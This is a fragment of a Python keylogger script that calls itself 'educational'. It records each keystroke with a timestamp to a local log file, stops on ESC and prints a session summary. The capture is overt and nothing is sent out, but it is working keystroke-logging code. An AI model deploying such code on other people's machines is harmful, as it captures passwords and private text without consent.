 log_entry = formatted
else:
log_entry = f"[{key}]"
with open(LOG_FILE, "a") as f:
f.write(f"{timestamp} | {log_entry}")
def on_release(key):
if key == keyboard.Key.esc:
end_time = datetime.datetime.now()
duration = (end_time - start_time).seconds
print("\nSession Summary")
print("------------------------")
print(f"Start Time : {start_time}")
print(f"End Time   : {end_time}")
print(f"Duration   : {duration} seconds")
print(f"Total Keys : {key_count}")
print("Log saved in /logs directory")
return False
print("Educational Keylogger Started")
print("Press ESC to stop.\n")
with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
listener.join()